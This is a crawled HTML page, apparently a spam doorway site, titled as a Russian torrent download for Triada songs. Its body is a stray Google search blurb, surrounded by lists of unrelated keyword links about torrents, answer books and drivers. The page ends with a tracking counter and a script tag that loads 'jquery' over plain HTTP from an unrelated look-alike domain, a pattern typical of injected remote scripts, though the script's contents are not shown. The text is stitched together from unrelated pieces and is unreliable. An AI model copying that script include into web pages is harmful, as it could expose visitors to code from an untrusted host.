

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://athikaich.giveabrief.com/drsp2-skachat-torrent-vse-pesni-triada.html
body_size: 2063
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать торрент все песни триада - athikaich.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">athikaich.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать торрент все песни триада</h2>
                            </header>
                            <p>Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="drsp2-akkordy-pesni-vasya-bravo.html">Аккорды песни вася браво</a></li>
                                <li><a href="drsp2-raspisanie-samoletov-borispol-sharm-el-sheyh.html">Расписание самолетов борисполь шарм эль шейх</a></li>
                                <li><a href="drsp2-skachat-sbornik-iron-maiden.html">Скачать сборник iron maiden</a></li>
                                <li><a href="drsp2-agfa-e25-drayvera.html">Agfa e25 драйвера</a></li>
                                <li><a href="drsp2-obrazec-doverennosti-v-minyust-na-poluchenie-dokumentov.html">Образец доверенности в минюст на получение документов</a></li>
                                <li><a href="drsp2-kak-napisat-pretenziyu-v-avtoservis-obrazec-foto.html">Как написать претензию в автосервис образец фото</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-prilepin-skachat-besplatno-fb2.html">Прилепин скачать бесплатно fb2</a></li>
                                            <li><a href="drsp2-tekst-pesni-kafel-vremya-i-steklo-minusovka.html">Текст песни кафель время и стекло минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-startrek-serial-torrent-skachat.html">Стартрек сериал торрент скачать</a></li>
                                            <li><a href="drsp2-gost-na-lafetnye-stvoly.html">Гост на лафетные стволы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-fazil-iskander-kroliki-i-udavy-kratkoe-soderzhanie.html">Фазиль искандер кролики и удавы краткое содержание</a></li>
                                            <li><a href="drsp2-reshebnik-po-informatike-6-klass-bosova-2012.html">Решебник по информатике 6 класс босова 2012</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-leninsk-novokuzneck-raspisanie.html">Ленинск новокузнецк расписание</a></li>
                                            <li><a href="drsp2-bogdanova-ekaterina-vedminy-priklyucheniya-skachat.html">Богданова екатерина ведьмины приключения скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
